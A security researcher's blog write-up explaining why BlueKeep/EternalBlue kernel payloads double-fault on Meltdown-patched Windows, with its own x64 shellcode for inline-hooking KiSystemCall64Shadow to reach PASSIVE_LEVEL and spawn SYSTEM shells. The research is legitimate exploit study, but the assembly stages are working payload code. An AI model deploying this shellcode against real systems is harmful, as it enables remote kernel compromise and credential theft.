Update 11/8/2019: @sleepya_ informed me that the call-site for BlueKeep shellcode is actually at PASSIVE_LEVEL. Some parts of the call gadget function acquire locks and raise IRQL, causing certain crashes I saw during early exploit development. In short, payloads can be written that don't need to deal with KVA Shadow. However, this writeup can still be useful for kernel exploits such as EternalBlue and possibly future others.

- Background

- Meltdown CPU Vulnerability

- Existing Remote Kernel Payloads

- Hooking KiSystemCall64Shadow

- Conclusion

Background

BlueKeep is a fussy exploit. In a lab environment, the Metasploit module can be a decently reliable exploit*. But out in the wild on penetration tests the results have been... lackluster.

While I mostly blamed my failed experiences on the mystical reptilian forces that control everything, something inside me yearned for a more difficult explanation.

After the first known BlueKeep attacks hit this past weekend, a tweet by sleepya slipped under the radar, but immediately clued me in to at least one major issue.

From call stack, seems target has kva shadow patch. Original eternalblue kernel shellcode cannot be used on kva shadow patch target. So the exploit failed while running kernel shellcode

— Worawit Wang (@sleepya_) November 3, 2019

Turns out my BlueKeep development labs didn't have the Meltdown patch, yet out in the wild it's probably the most common case.

tl;dr: Side effects of the Meltdown patch inadvertently breaks the syscall hooking kernel payloads used in exploits such as EternalBlue and BlueKeep. Here is a horribly hacky way to get around it... but: it pops system shells so you can run Mimikatz, and after all isn't that what it's all about?

Galaxy Brain tl;dr: Inline hook compatibility for both KiSystemCall64Shadow and KiSystemCall64 instead of replacing IA32_LSTAR MSR.

PoC||GTFO: Experimental MSF BlueKeep + Meltdown Diff

* Fine print: BlueKeep can be reliable with proper knowledge of the NPP base address, which varies radically across VM families due to hotfix memory increasing the PFN table size. There's also an outstanding issue or two with the lock in the channel structure, but I digress.

Meltdown CPU Vulnerability

Meltdown (CVE-2017-5754), released alongside Spectre as "Variant 3", is a speculative execution CPU bug announced in January 2018.

As an optimization, modern processors are loading and evaluating and branching ("speculating") way before these operations are "actually" to be run. This can cause effects that can be measured through side channels such as cache timing attacks. Through some clever engineering, exploitation of Meltdown can be abused to read kernel memory from a rogue userland process.

KVA Shadow

Windows mitigates Meltdown through the use of Kernel Virtual Address (KVA) Shadow, known as Kernel Page-Table Isolation (KPTI) on Linux, which are differing implementations of the KAISER fix in the original whitepaper.

When a thread is in user-mode, its virtual memory page tables should not have any knowledge of kernel memory. In practice, a small subset of kernel code and structures must be exposed (the "Shadow"), enough to swap to the kernel page tables during trap exceptions, syscalls, and similar.

Switching between user and kernel page tables on x64 is performed relatively quickly, as it is just swapping out a pointer stored in the CR3 register.

KiSystemCall64Shadow Changes

The above illustrated process can be seen in the patch diff between the old and new NTOSKRNL system call routines.

Here is the original KiSystemCall64 syscall routine (before Meltdown):

The swapgs instruction changes to the kernel gs segment, which has a KPCR structure at offset 0. The user stack is stored at gs:0x10 (KPCR->UserRsp) and the kernel stack is loaded from gs:0x1a8 (KPCR->Prcb.RspBase).

Compare to the KiSystemCall64Shadow syscall routine (after the Meltdown patch):

- Swap to kernel GS segment

- Save user stack to KPCR->Prcb.UserRspShadow

- Check if KPCR->Prcb.ShadowFlags first bit is set

- Set CR3 to KPCR->Prcb.KernelDirectoryTableBase

- Load kernel stack from KPCR->Prcb.RspBaseShadow

The kernel chooses whether to use the Shadow version of the syscall at boot time in nt!KiInitializeBootStructures, and sets the ShadowFlags appropriately.

NOTE: I have highlighted the common push 2b instructions above, as they will be important for the shellcode to find later on.

Existing Remote Kernel Payloads

The authoritative guide to kernel payloads is in Uninformed Volume 3 Article 4 by skape and bugcheck. There you can read all about the difficulties in tasks such as lowering IRQL from DISPATCH_LEVEL to PASSIVE_LEVEL, as well as moving code execution out from Ring 0 and into Ring 3.

Hooking IA32_LSTAR MSR

In both EternalBlue and BlueKeep, the exploit payloads start at the DISPATCH_LEVEL IRQL.

To oversimplify, on Windows NT the processor Interrupt Request Level (IRQL) is used as a sort of locking mechanism to prioritize different types of kernel interrupts. Lowering the IRQL from DISPATCH_LEVEL to PASSIVE_LEVEL is a requirement to access paged memory and execute certain kernel routines that are required to queue a user mode APC and escape Ring 0. If IRQL is dropped artificially, deadlocks and other bugcheck unpleasantries can occur.

One of the easiest, hackiest, and KPP detectable ways (yet somehow also one of the cleanest) is to simply write the IA32_LSTAR (0xc000082) MSR with an attacker-controlled function. This MSR holds the system call function pointer.

User mode executes at PASSIVE_LEVEL, so we just have to change the syscall MSR to point at a secondary shellcode stage, and wait for the next system call allowing code execution at the required lower IRQL. Of course, existing payloads store and change it back to its original value when they're done with this stage.

Double Fault Root Cause Analysis





Hooking the syscall MSR works perfectly fine without the Meltdown patch (not counting Windows 10 VBS mitigations, etc.). However, if KVA Shadow is enabled, the target will crash with a UNEXPECTED_KERNEL_MODE_TRAP (0x7F) bugcheck with argument EXCEPTION_DOUBLE_FAULT (0x8).

We can see that at this point, user mode can see the KiSystemCall64Shadow function:

However, user mode cannot see our shellcode location:

The shellcode page is NOT part of the KVA Shadow code, so user mode doesn't know of its existence. The kernel gets stuck in a recursive loop of trying to handle the page fault until everything explodes!

Hooking KiSystemCall64Shadow



So the Galaxy Brain moment: instead of replacing the IA32_LSTAR MSR with a fake syscall, how about just dropping an inline hook into KiSystemCall64Shadow? After all, the KVASCODE section in ntoskrnl is full of beautiful, non-paged, RWX, padded, and userland-visible memory.

Heuristic Offset Detection

We want to accomplish two things:

- Install our hook in a spot after kernel pages CR3 is loaded.

- Provide compatibility for both KiSystemCall64Shadow and KiSystemCall64 targets.

For this reason, I scan for the push 2b sequence mentioned earlier. Even though this instruction is 2-bytes long (also relevant later), I use a 4-byte heuristic pattern (0x652b6a00 little endian) as the preceding byte and following byte are stable in all versions of ntoskrnl that I analyzed.

The following shellcode is the 0th stage that runs after exploitation:

payload_start:

; read IA32_LSTAR

mov ecx, 0xc0000082

rdmsr

shl rdx, 0x20

or rax, rdx

push rax

; rsi = &KiSystemCall64Shadow

pop rsi

; this loop stores the offset to push 2b into ecx

_find_push2b_start:

xor ecx, ecx

mov ebx, 0x652b6a00

_find_push2b_loop:

inc ecx

cmp ebx, dword [rsi + rcx - 1]

jne _find_push2b_loop

This heuristic is amazingly solid, and keeps the shellcode portable for both versions of the system call. There are even offset differences between the Windows 7 and Windows 10 KPCR structure that don't matter thanks to this method.

The offset and syscall address are stored in a shared memory location between the two stages, for dealing with the later cleanup.

Atomic x64 Function Hooking

It is well known that inline hooking on x64 comes with certain annoyances. All code overwrites need to be atomic operations in order to not corrupt the executing state of other threads. There is no direct jmp imm64 instruction, and early x64 CPUs didn't even have a lock cmpxchg16b function!

Fortunately, Microsoft has hotpatching built into its compiler. Among other things, this allows Microsoft to patch certain functionality or vulnerabilities of Windows without needing to reboot the system, if they like. Essentially, any function that is hotpatch-able gets padded with NOP instructions before its prologue. You can put the ultimate jmp target code gadgets in this hotpatch area, and then do a small jmp inside of the function body to the gadget.

We're in x64 world so there's no classic mov edi, edi 2-byte NOP in the prologue; however in all ntoskrnl that I analyzed, there were either 0x20 or 0x40 bytes worth of NOP preceding the system call routine. So before we attempt to do anything fancy with the small jmp, we can install the BIG JMP function to our fake syscall:

; install hook call in KiSystemCall64Shadow NOP padding

install_big_jmp:

; 0x905748bf = nop; push rdi; movabs rdi &fake_syscall_hook;

mov dword [rsi - 0x10], 0xbf485790

lea rdi, [rel fake_syscall_hook]

mov qword [rsi - 0xc], rdi

; 0x57c3 = push rdi; ret;

mov word [rsi - 0x4], 0xc357

; ...

fake_syscall_hook:

; ...

Now here's where I took a bit of a shortcut. Upon disassembling C++ std::atomic<std::uint16_t>, I saw that mov word ptr is an atomic operation (although sometimes the compiler will guard it with the poetic mfence).

Fortunately, small jmp is 2 bytes, and the push 2b I want to overwrite is 2 bytes.

; install tiny jmp to the NOP padding jmp

install_small_jmp:

; rsi = &syscall+push2b

add rsi, rcx

; eax = jmp -x

; fix -x to actual offset required

mov eax, 0xfeeb

shl ecx, 0x8

sub eax, ecx

sub eax, 0x1000

; push 2b => jmp -x;

mov word [rsi], ax

And now the hooks are installed (note some instructions are off because of x64 instruction variable length and alignment):

On the next system call: the kernel stack and page tables will be loaded, our small jmp hook will goto big jmp which will goto our fake syscall handler at PASSIVE_LEVEL.

Cleaning Up the Hook

Multiple threads will enter into the fake syscall, so I use the existing sleepya_ locking mechanism to only queue a single APC with a lock:

; this syscall hook is called AFTER kernel stack+KVA shadow is setup

fake_syscall_hook:

; save all volatile registers

push rax

push rbp

push rcx

push rdx

push r8

push r9

push r10

push r11

mov rbp, STAGE_SHARED_MEM

; use lock cmpxchg for queueing APC only one at a time

single_thread_gate:

xor eax, eax

mov dl, 1

lock cmpxchg byte [rbp + SINGLE_THREAD_LOCK], dl

jnz _restore_syscall

; only 1 thread has this lock

; allow interrupts while executing ring0 to ring3

sti

call r0_to_r3

cli

; all threads can clean up

_restore_syscall:

; calculate offset to 0x2b using shared storage

mov rdi, qword [rbp + STORAGE_SYSCALL_OFFSET]

mov eax, dword [rbp + STORAGE_PUSH2B_OFFSET]

add rdi, rax

; atomic change small jmp to push 2b

mov word [rdi], 0x2b6a

All threads restore the push 2b, as the code flow results in less bytes, no extra locking, and shouldn't matter.

Finally, with push 2b restored, we just have to restore the stack and jmp back into the KiSystemCall64Shadow function.

_syscall_hook_done:

; restore register values

pop r11

pop r10

pop r9

pop r8

pop rdx

pop rcx

pop rbp

pop rax

; rdi still holds push2b offset!

; but needs to be restored

; do not cause bugcheck 0xc4 arg1=0x91

mov qword [rsp-0x20], rdi

pop rdi

; return to &KiSystemCall64Shadow+push2b

jmp [rsp-0x28]

You end up with a small chicken and egg problem at the end. You want to keep the stack pristine. My first naive solution ended in a DRIVER_VERIFIER_DETECTED_VIOLATION (0xc4) bugcheck, so I throw the return value deep in the stack out of laziness.

Conclusion

Here is a BlueKeep exploit with the new payload against the February 20, 2019 NT kernel, one of the more likely scenarios for a target patched for Meltdown yet still vulnerable to BlueKeep. The Meterpreter session stays alive for a few hours so I'm guessing KPP isn't fast enough just like with the IA32_LSTAR method.

It's simple, it's obvious, it's hacky; but it works and so it's what you want.